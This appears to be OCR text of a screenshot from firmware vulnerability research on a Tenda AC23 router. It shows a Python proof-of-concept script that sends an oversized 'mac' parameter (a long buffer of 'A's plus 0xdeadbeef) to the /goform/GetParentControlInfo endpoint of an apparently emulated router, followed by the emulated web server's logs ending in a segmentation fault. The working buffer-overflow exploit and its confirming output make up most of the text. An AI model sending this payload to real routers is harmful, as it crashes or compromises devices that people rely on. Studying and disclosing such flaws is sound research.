 192.168.190.239/main.html
连接失败
Desktop/iot/Tenda
requests.exceptions.ConnectionError: ('Connection aborted.', RemoteDisconnected(
'Remote end closed connection without response'))
/Tenda$
打开(O)
GetParentControlInfo.py
Tenda
保存(S)
1 import requests
2
3 # 构造溢出载荷
4 def create_payload():
5     buffer_size = 512000
6     payload = b"A" * buffer_size
7     v11_value = b"\xef\xbe\xad\xde"
8     payload += v11_value
9     return payload
10
11 # 构造 HTTP 请求并发送
12 def send_payload(url, payload):
13     params = {'mac': payload}
14     response = requests.get(url, params=params)
15     response = requests.get(url, params=params)
16     response = requests.get(url, params=params)
17     response = requests.get(url, params=params)
18     print("Response status code:", response.status_code)
19     print("Response body:", response.text)
20
21 if __name__ == "__main__":
22     # 目标 URL
23     url = "http://192.168.190.239/goform/GetParentControlInfo"
24     # 创建恶意载荷
25     payload = create_payload()
26     # 发送恶意请求
27     send_payload(url, payload)
/Tenda/AC23/squashfs...
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,158
httpd listen ip = 192.168.190.239 port = 80
webs: Listening for HTTP requests at address 192.168.190.239
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
段错误
/iot/Tenda/AC23/squashfs-root$